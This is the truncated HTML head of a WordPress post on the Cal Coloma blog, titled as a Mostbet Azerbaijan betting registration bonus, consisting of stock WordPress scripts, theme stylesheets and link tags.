

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calcoloma.com/2022/10/14/mostbet-az-qeydiyyat-bonusla-550-az-2/
body_size: 20695
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Mostbet Az Qeydiyyat Bonusla 550 Az &#8211; Cal Coloma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Feed" href="https://calcoloma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Feed de los comentarios" href="https://calcoloma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Comentario Mostbet Az Qeydiyyat Bonusla 550 Az del feed" href="https://calcoloma.com/2022/10/14/mostbet-az-qeydiyyat-bonusla-550-az-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calcoloma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calcoloma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bard-style-css' href='https://calcoloma.com/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/fontawesome/all.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/fontello.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/woocommerce.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css' href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://calcoloma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calcoloma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://calcoloma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://calcoloma.com/wp-json/wp/v2/posts/3265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calcoloma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://calcoloma.com/2022/10/14/mostbet-az-qeydiyyat-bonusla-550-az-2/" />
<link rel='shortlink' href='https://calcoloma.com/?p=3265' />
<link rel="alternate" type="application/json+oembed" href="https://calcoloma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalcoloma.com%2F2022%2F10%2F14%2Fmostbet-az-qeydiyyat-bonusla-550-az-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://calcoloma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalcoloma.com%2F2022%2F10%2F14%2Fmostbet-az-qeydiyyat-bonusla-550-az-2%2F&#038;format=xml" />
<link rel="pingback" href="https://calcoloma.com/xmlrpc.php">
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #57bf3b;}.site-description:before,.site-description:after {background: #57bf3b;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 302px;}.main-container {width: calc(100% - 604px);width: -webkit-calc(100% - 604px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(https://calcoloma.com/wp-content/uploads/2022/02/cropped-llegum.jpeg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.main-nav-buttons {position: absolute;top: 0px;left: 40px;z-index: 1;}#main-menu {padding-left: 0 !important;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.sidebar-left {padding-right: 32px;}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 